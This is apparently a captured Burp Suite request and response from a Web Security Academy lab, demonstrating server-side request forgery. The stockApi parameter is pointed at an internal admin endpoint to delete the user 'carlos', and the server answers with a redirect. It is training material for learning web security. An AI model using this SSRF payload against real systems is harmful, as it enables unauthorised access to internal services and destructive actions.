 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0af5004e0427af66c0400493004c00b7.web-security-academy.net
3 Cookie: session=YXJwEWx6iCXF90crz9VvolUm4bbppOP1
4 Content-Length: 63
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Dnt: 1
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0af5004e0427af66c0400493004c00b7.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af5004e0427af66c0400493004c00b7.web-security-academy.net/product?
productId=2
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Connection: close
20
21 stockApi=http://192.168.0.154:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.154:8080/admin
3 Connection: close
4 Content-Length: 0
5
6